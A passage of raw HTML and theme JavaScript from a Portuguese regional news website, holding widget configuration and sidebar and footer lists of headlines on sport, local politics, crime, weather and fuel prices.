block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-19902","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26582";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6646";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/vitoria-vence-em-vila-do-conde-e-sobe-ao-sexto-lugar/"  rel="bookmark" class="td-image-wrap " title="Vitória vence em Vila do Conde e sobe ao sexto lugar" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/vitoria-vence-em-vila-do-conde-e-sobe-ao-sexto-lugar/"  rel="bookmark" title="Vitória vence em Vila do Conde e sobe ao sexto lugar">Vitória vence em Vila do Conde e sobe ao sexto lugar</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T22:09:00+00:00" >December 13, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/11/covid-19-estados-unidos-ultrapassam-italia-no-numero-de-mortes/"  rel="bookmark" class="td-image-wrap " title="Covid-19: Estados Unidos ultrapassam Itália no número de mortes" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/04/covid-19-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/04/covid-19-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/04/covid-19-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="covid coronavirus covid-19 mascaras" title="Covid-19: Estados Unidos ultrapassam Itália no número de mortes" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/11/covid-19-estados-unidos-ultrapassam-italia-no-numero-de-mortes/"  rel="bookmark" title="Covid-19: Estados Unidos ultrapassam Itália no número de mortes">Covid-19: Estados Unidos ultrapassam Itália no número de mortes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-11T18:57:41+00:00" >April 11, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/07/09/pj-apanha-ladrao-do-museu-do-ouro-que-estava-em-fuga-ha-tres-anos/"  rel="bookmark" class="td-image-wrap " title="PJ apanha ladrão do &#8216;Museu do Ouro&#8217; que estava em fuga há três anos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/policia-judiciaria-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/policia-judiciaria-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/policia-judiciaria-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PJ apanha ladrão do &#8216;Museu do Ouro&#8217; que estava em fuga há três anos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/07/09/pj-apanha-ladrao-do-museu-do-ouro-que-estava-em-fuga-ha-tres-anos/"  rel="bookmark" title="PJ apanha ladrão do &#8216;Museu do Ouro&#8217; que estava em fuga há três anos">PJ apanha ladrão do &#8216;Museu do Ouro&#8217; que estava em fuga...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-09T16:42:34+00:00" >July 9, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/04/01/barcelos-municipio-aprova-dois-milhoes-e-meio-de-euros-para-as-freguesias/"  rel="bookmark" class="td-image-wrap " title="Barcelos: Município aprova dois milhões e meio de euros para as freguesias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/04/noticia-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/04/noticia-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/04/noticia-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Barcelos: Município aprova dois milhões e meio de euros para as freguesias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/04/01/barcelos-municipio-aprova-dois-milhoes-e-meio-de-euros-para-as-freguesias/"  rel="bookmark" title="Barcelos: Município aprova dois milhões e meio de euros para as freguesias">Barcelos: Município aprova dois milhões e meio de euros para as...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-01T13:41:33+00:00" >April 1, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-19902","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26582";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6646";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/05/08/jovem-encontrada-inconsciente-e-semi-nua-junto-ao-queimodromo/"  rel="bookmark" class="td-image-wrap " title="Jovem encontrada inconsciente e semi-nua junto ao Queimódromo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/05/queima-das-fitas-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/05/queima-das-fitas-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/05/queima-das-fitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jovem encontrada inconsciente e semi-nua junto ao Queimódromo" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/05/08/jovem-encontrada-inconsciente-e-semi-nua-junto-ao-queimodromo/"  rel="bookmark" title="Jovem encontrada inconsciente e semi-nua junto ao Queimódromo">Jovem encontrada inconsciente e semi-nua junto ao Queimódromo</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/06/21/juliana-paes-despe-se-para-promover-novo-projeto/"  rel="bookmark" class="td-image-wrap " title="Juliana Paes despe-se para promover novo projeto" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/06/juliana-paes89-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/06/juliana-paes89-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/06/juliana-paes89-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Juliana Paes despe-se para promover novo projeto" /></a></div>                <a href="https://pressnet.pt/category/social/" class="td-post-category" >Social</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/06/21/juliana-paes-despe-se-para-promover-novo-projeto/"  rel="bookmark" title="Juliana Paes despe-se para promover novo projeto">Juliana Paes despe-se para promover novo projeto</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/01/21/kaio-cesar-deixa-o-vitoria-sc-e-reforca-al-hilal-de-jorge-jesus/"  rel="bookmark" class="td-image-wrap " title="Kaio César Deixa o Vitória SC e reforça Al-Hilal de Jorge Jesus" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/noticia-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/01/noticia-218x150.png 218w, https://pressnet.pt/app/uploads/2025/01/noticia-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kaio César Deixa o Vitória SC e reforça Al-Hilal de Jorge Jesus" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/01/21/kaio-cesar-deixa-o-vitoria-sc-e-reforca-al-hilal-de-jorge-jesus/"  rel="bookmark" title="Kaio César Deixa o Vitória SC e reforça Al-Hilal de Jorge Jesus">Kaio César Deixa o Vitória SC e reforça Al-Hilal de Jorge...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2024/11/29/braga-agere-realiza-simulacro-para-reforcar-seguranca-no-abastecimento-de-agua/"  rel="bookmark" class="td-image-wrap " title="Braga: AGERE realiza simulacro para reforçar segurança no abastecimento de água" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/11/noticia-46-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/11/noticia-46-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/11/noticia-46-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga: AGERE realiza simulacro para reforçar segurança no abastecimento de água" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/11/29/braga-agere-realiza-simulacro-para-reforcar-seguranca-no-abastecimento-de-agua/"  rel="bookmark" title="Braga: AGERE realiza simulacro para reforçar segurança no abastecimento de água">Braga: AGERE realiza simulacro para reforçar segurança no abastecimento de água</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-19902","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "91";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "31";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/homem-de-27-anos-morre-em-despiste-de-viatura-em-famalicao/"  rel="bookmark" class="td-image-wrap " title="Homem de 27 anos morre em despiste de viatura em Famalicão" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/acidente-3-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/acidente-3-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/acidente-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Homem de 27 anos morre em despiste de viatura em Famalicão" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/homem-de-27-anos-morre-em-despiste-de-viatura-em-famalicao/"  rel="bookmark" title="Homem de 27 anos morre em despiste de viatura em Famalicão">Homem de 27 anos morre em despiste de viatura em Famalicão</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T11:07:21+00:00" >January 26, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/mau-tempo-governo-decreta-situacao-de-calamidade-nas-zonas-mais-afetadas/"  rel="bookmark" class="td-image-wrap " title="Mau tempo: Governo decreta situação de calamidade nas zonas mais afetadas" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/tempestade-queda-de-arvores-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/tempestade-queda-de-arvores-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/tempestade-queda-de-arvores-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mau tempo: Governo decreta situação de calamidade nas zonas mais afetadas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/mau-tempo-governo-decreta-situacao-de-calamidade-nas-zonas-mais-afetadas/"  rel="bookmark" title="Mau tempo: Governo decreta situação de calamidade nas zonas mais afetadas">Mau tempo: Governo decreta situação de calamidade nas zonas mais afetadas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T12:48:34+00:00" >January 29, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/ha-nova-atualizacao-nos-precos-dos-combustiveis-ja-a-partir-da-proxima-semana-embora-com-impacto-reduzido-no-bolso-dos-automobilistas/"  rel="bookmark" class="td-image-wrap " title="Há nova atualização nos preços dos combustíveis já a partir da próxima semana, embora com impacto reduzido no bolso dos automobilistas." ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/combustivel-1-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/combustivel-1-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/combustivel-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Há nova atualização nos preços dos combustíveis já a partir da próxima semana, embora com impacto reduzido no bolso dos automobilistas." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/ha-nova-atualizacao-nos-precos-dos-combustiveis-ja-a-partir-da-proxima-semana-embora-com-impacto-reduzido-no-bolso-dos-automobilistas/"  rel="bookmark" title="Há nova atualização nos preços dos combustíveis já a partir da próxima semana, embora com impacto reduzido no bolso dos automobilistas.">Há nova atualização nos preços dos combustíveis já a partir da...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:25:47+00:00" >January 30, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-19902","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26582";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4431";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
